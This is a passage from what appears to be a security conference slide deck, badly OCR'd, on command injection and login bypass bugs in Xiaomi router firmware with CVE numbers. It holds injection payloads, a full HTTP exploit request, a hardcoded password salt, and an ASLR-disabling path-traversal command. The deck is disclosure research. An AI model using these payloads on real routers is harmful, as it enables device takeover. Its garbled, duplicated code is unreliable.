          os.execute("rm -rf " .. L2 30)
139
140
          return 2
141
        end
        if os.execute("tar -tzvf " .. L2_30 .. " |grep -v .des|grep -v .mbu >/dev/null 2>&1") == 0 then
142
          os.execute("rm -rf " .. L2 30)
143
         return 22
144
145
        end
        os.execute("cd /tmp; tar -xzf " .. L2 30 .. " >/dev/null 2>&1")
146
        os.execute("rm " .. L2_30 .. " >/dev/null 2>&1")
147
```

This explains why we can bypass the filename limitation and why the file attributes are reserved.

As the image shows, it's not perfect but works well for bug hunting

Usually, IoT devices suffer a lot from command injection vuls, so was Xiaomi routers(<u>example1</u>, <u>example2</u>).



However, user input is sanitized heavily in AX3600.

```
© XQFunction.lua > ⊘ getGpioValue
      function _cmdformat(A0_43)
275
276
        if isStrNil(A0_43) then
         return ""
277
278
        else
         return (A0_43:gsub("\\", "\\\"):gsub("`", "\\`"):gsub("\\"", "\\\""):gsub("%$", "\\$"))
279
280
        end
        281
              function net.pingtest(A0_120)
282
        511
                return _UPVALUE0_.execute("ping -c1 '" .. A0_120:gsub("'", "") .. "' >/dev/null 2>&1")
283
         512
284
         513
              end
285
      end
286
      function _strformat(A0_45)
287
        if isStrNil(A0 45) then
         return ""
288
289
        else
         return (A0_45:gsub("'", ""):gsub("\\", "\\\"):gsub("\"", "\\\""):gsub("\\"");gsub("\\"")
290
291
        end
292
      end
```

The winter of CMDi?

Old school never die. They just need more tricks.

```
if L6_53 == 1 then
427
428
             L8 55 = weightHelper
             L9 56 = tonumber
429
             L9 56 = L9 56(A2 49)
430
             L8 55 = L8 55(L9 56, L9 56(A2 49))
431
             L9 56 = weightHelper
432
             L9 56 = L9 \ 56(tonumber(A3 \ 50))
433
             if L8_55 and L9_56 then
434
               _UPVALUEO_.execute_safe(string.format("/etc/init.d/miqos on_limit min %s %s %s", L5_52, tostring(L8_55), tostring
435
               (L9 56)))
               return true
436
437
             end
```

Some special characters(`,",\$,\) and lower-case characters are not allowed

```
if L6 53 == 1 then
427
428
             L8 55 = weightHelper
             L9 56 = tonumber
429
             L9 56 = L9 56(A2 49)
430
             L8 55 = L8 55(L9 56, L9 56(A2 49))
431
             L9 56 = weightHelper
432
433
             L9 56 = L9 \ 56(tonumber(A3 \ 50))
             if L8_55 and L9_56 then
434
               _UPVALUEO_.execute_safe(string.format("/etc/init.d/miqos on_limit min %s %s %s", L5_52, tostring(L8_55), tostring
435
               (L9 56)))
               return true
436
437
             end
```

we can still use some useful chars like |, & and #, but the disallowance of lower-case characters is really a PITA

```
root@XiaoQiang:/tmp# ls -l 12345.mbu
                         -rwxr-xr-x
                                       1 root
                                                   root
                                                                   47 May 9 14:43 12345.mbu
                         root@XiaoQiang:/tmp# cat 12345.mbu
                         #!/bin/sh
                         echo "hacked by M4x!" > /tmp/hacked
                         root@XiaoQiang:/tmp#
                          311 C / ECC/ 1111C.u/ 111403 OII_ 111111C HBA 00.00.00.00.00.00
 JULJ LUUL
                1720 7
                                                                                                     OOOOO TOOOOO
                1328 S
                          sh -c /etc/init.d/miqos on_limit max 00:00:00:00:00:00
                                                                                    /???/12345????
 9815 root
                                                                                                      80000 160000
                          sh -c /etc/init.d/migos on_limit max 00:00:00:00:00:00
                                                                                                     80000 160000
 9815 root
                1328 S
                                                                                    /???/12345????
                1328 S
                          sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                    /???/12345????
 9815 root
                                                                                                     80000 160000
                1328 S
                          sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                    /???/12345????
 9815 root
                                                                                                     80000 160000
                1328 S
                          sh -c /etc/init.d/miqos on limit max 00:00:00:00:00
                                                                                    /???/12345????
 9815 root
                                                                                                     80000 160000
 9815 root
                1328 S
                          sh -c /etc/init.d/miqos on limit max 00:00:00:00:00
                                                                                    /???/12345????
                                                                                                     80000 160000
12345 root
                1328 R
                          ps w
^C
root@XiaoQiang:/tmp# cat hacked
hacked by M4x!
root@XiaoQiang:/tmp#
```

We injected | /???/12345???? |, which will be interpreted as | /tmp/12345.mbu | and bingo!

```
root@XiaoQiang:/tmp# ls -l 12345.mbu
                         -rwxr-xr-x
                                      1 root
                                                 root
                                                                 47 May 9 14:43 12345.mbu
                        root@XiaoQiang:/tmp# cat 12345.mbu
                        #!/bin/sh
                        echo "hacked by M4x!" > /tmp/hacked
                        root@XiaoQiang:/tmp#
                          311 C / CCC/ 1111C. U/ 1114U3 OH 11111C HBA 00.00.00.00.00.00
 JULJ LUUL
                IJZU J
                                                                                                  OOOOO TOOOOO
               1328 S
                         sh -c /etc/init.d/miqos on_limit max 00:00:00:00:00:00
                                                                                  /???/12345????
 9815 root
                                                                                                   80000 160000
                         sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                  /???/12345????
 9815 root
               1328 S
                                                                                                  80000 160000
               1328 S
                         sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                  /???/12345????
                                                                                                  80000 160000
 9815 root
               1328 S
                         sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                  /???/12345????
 9815 root
                                                                                                  80000 160000
               1328 S
                         sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                  /???/12345????
                                                                                                  80000 160000
 9815 root
 9815 root
               1328 S
                         sh -c /etc/init.d/migos on limit max 00:00:00:00:00:00
                                                                                  /???/12345????
                                                                                                  80000 160000
12345 root
               1328 R
                          ps w
                                    Remote Command Execution!
^C
root@XiaoQiang:/tmp# cat hacked
hacked by M4x!
root@XiaoQiang:/tmp#
```

We injected | /???/12345???? |, which will be interpreted as | /tmp/12345.mbu | and bingo!

# More Vuls (<u>CVE-2020-14094</u>)

```
L4 813 = L4 813.formvalue
6875
       L5 814 = "bssid"
6876
6877
       L4 813 = L4 813(L5 814)
6878
       L5 814 = UPVALUE0
6879
       L5 814 = L5 814.formvalue
6880
       L5 814 = L5 814("user id")
       UPVALUE1 .log(debug level, "ssid = " .. L3 812)
6881
       UPVALUE1 .log(debug level, "bssid = " .. L4 813)
6882
6883
       _UPVALUE1_.log(debug_level, "uid = " .. L5_814)
        if L0 809.isStrNil(L3 812) or L0 809.isStrNil(L4 813) or L0 809.isStrNil(L5 814) then
6884
         L2 811.code = 1523
6885
6886
        end
6887
        if L2 811.code ~= 0 then
6888
          L2 811.msg = UPVALUE2 .getErrorMessage(L2 811.code)
6889
        else
          L0 809.forkExec(string.format("connect -s \"%s\" -b \"%s\" -u \"%s\"", L0_809._cmdformat(L3_812), L0_809.
6890
          _cmdformat(L4_813), L0_809._cmdformat(L5_814)))
```

```
`, $, " and \ is sanitized by _cmdformat, and &, |, ; lose their power when wrapped by "". So is it a dead end?
```

# More Vuls (CVE-2020-14094)

Digging into the connect binary...

```
1 void __fastcall log_bssid(char *bssid, unsigned int a2)
2 {
3    char v2[256]; // [xsp+20h] [xbp+20h] BYREF
4
5    sprintf(v2, "echo %d > /tmp/miwifi-scan/%s", a2, bssid);
    system(v2);
6    system(v2);
7 }
```



# More Vuls (CVE-2020-14094)

Digging into the connect binary...

```
1 void __fastcall log_bssid(char *bssid, unsigned int a2)
2 {
    char v2[256]; // [xsp+20h] [xbp+20h] BYREF
4
5    sprintf(v2, "echo %d > /tmp/miwifi-scan/%s", a2, bssid);
    system(v2);
17}
```

**Remote Command Execution!** 



# More Vuls(CVE-2020-14100)

```
      Image: strict of the content of the content of th
```

All sensitive characters(including `,|,&,\$,;) are sanitized.....

# More Vuls(CVE-2020-14100)



Bypass with \n(%0a) and \r(%09)

```
200/3 root
                1328 5
                          /bin/sn -c sieep 2; /etc/init.d/ipvb native I touch /tmp/nacked#
                          {ipv6} /bin/sh /etc/rc.common /etc/init.d/ipv6 native 1
20545 root
                1436 S
                          /bin/sh -c sleep 2; /etc/init.d/ipv6 native 1 touch /tmp/hacked#
20073 root
                1328 S
20545 root
                1436 S
                          {ipv6} /bin/sh /etc/rc.common /etc/init.d/ipv6 native 1
^C
root@XiaoQiang:/tmp# ls hacked*
hacked#
root@XiaoQiang:/tmp#
```

# More Vuls(CVE-2020-14100)



Bypass with  $\ln(\%0a)$  and  $\ln(\%09)$ 

w=1&prefix=1&assign=1&dns1=1%0atouch%09/tmp/hacked%23&dns2= HTTP/1.1

Host: 192.168.31.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8

Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate

Connection: close

Referer: http://192.168.31.1/cgi-bin/luci/;stok=d636c457205c770321ff2292eee31253/web/setting/wifi

Cookie: guid=86847064.2209501703415041000.1587032599478.1755; monitor count=3; psp=admin|||2|||0

Upgrade-Insecure-Requests: 1

```
Remote Command Execution!
```

```
200/3 root
                1328 5
                          /bin/sn -c sieep 2; /etc/init.d/ipvb native I touch /tmp/nacked#
                          {ipv6} /bin/sh /etc/rc.common /etc/init.d/ipv6 native 1
20545 root
                1436 S
20073 root
                1328 S
                          /bin/sh -c sleep 2; /etc/init.d/ipv6 native 1 touch /tmp/hacked#
20545 root
                1436 S
                          {ipv6} /bin/sh /etc/rc.common /etc/init.d/ipv6 native 1
^C
root@XiaoQiang:/tmp# ls hacked*
hacked#
root@XiaoQiang:/tmp#
```

```
💕 xqsystem.lua 🗙
© xqsystem.lua > ⊕ L0_0
   32
          entry({
            "api",
   33
            "xqsystem",
   34
   35
            "farewell"
          }, call("farewell"), "", 102, 9)
   36
   37
          entry({
            "api",
   38
   39
            "xqsystem",
   40
            "token"
          }, call("getToken"), "", 103, 8)
   41
   42
          entry({
            "api",
   43
            "xqsystem",
   44
            "set inited"
   45
          }, call("setInited"), "", 103, 8)
   46
   47
          entry({
            "api",
   48
   49
            "xqsystem",
            "system info"
   50
          }, call("getSysInfo"), "", 104, 1)
   51
```

For full chain exploit, we need another login bypass
Clearly, those are access flags
So we tried every interface to see what can we get...

# More Vuls(CVE-2020-11961)

```
m4x@m4x-PC:/mnt/d/Project/bug-hunting/miwifi-AX3600/squashfs-root$ curl http://192.168.31.1/cgi-bin/luci/api/misystem/get config result | jq
 % Total
           % Received % Xferd Average Speed
                                            Time
                                                     Time
                                                              Time Current
                              Dload Upload
                                             Total
                                                              Left Speed
                                                     Spent
                              1313
                                         0 --:--:- 1313
100
     239 100
               239
 "lan ip": "192.168.31.1",
 "ssid5g passwd": "md
 "ssid2g ssid": "ddog 0xff",
 "ssid5g_ssid": "ddog_0xff_5G",
 "ssid2g passwd": "ma
 "admin passwd": "65
 "code": 0,
 "wan proto": "dhcp",
 "workmode": "0"
m4x@m4x-PC:/mnt/d/Project/bug-hunting/miwifi-AX3600/squashfs-root$|
```

What is admin\_passwd? Can we manipulate it?

# More Vuls(CVE-2020-11961)

We found the answer here CVE-2019-18371

#### Basically,

admin\_passwd == sha1(admin\_page\_passwd + 'a2ffa5c9be07488bbb04a3a47d3c5f6a')

#### And we can login by POST

POST /cgi-bin/luci/api/xqsystem/login HTTP/1.1 Host: 192.168.31.1

username=admin&password=sha1(nonce+admin\_passwd)&logtype=2&nonce=0\_+mac+timesta
mp+rand

# More Vuls(CVE-2020-11961)

We found the answer here CVE-2019-18371

# Basically, admin\_passwd == sha1(admin\_page\_passwd + 'a2ffa5c9be07488bbb04a3a47d3c5f6a') And we can login by POST POST /cgi-bin/luci/api/xqsystem/login HTTP/1.1 Host: 192.168.31.1

username=admin&password=sha1(nonce+admin\_passwd)&logtype=2&nonce=0\_+mac+timesta
mp+rand

#### Login bypass again!

# demo



# PART 4

# Conclusion

# Combining logical & memory bugs

Logical bug to turn off ASLR:

CVE-2020-14095

echo 1 > /tmp/miwifi-scan/../../proc/sys/kernel/randomize\_va\_space

Memory bug to ROP like a pro:

## **List of Affected Devices**

- 小米AIoT路由器AX3600
- 小米路由器AX1800
- Redmi路由器AX6
- Redmi路由器AX5
- 小米路由器AC2100

• • •

Almost all

### Conclusion

- Unexperienced attackers/developers always ignore logical issues because the program runs well
- There has been mature methods for hunting memory bugs like fuzzing. But because of the diversity of logical bugs, there are no mature public tools
- Researchers should pay attention to the side effect of every step, and broaden minds
- It's both an opportunity and a challenge



## **Thanks**

- Those who have did search on Xiaomi routers and shared their experience
- Colleagues
- We would like to thank MISRC for their professional support and quick response, especially Pa0er for her kindly help.





# Q & A



# Thanks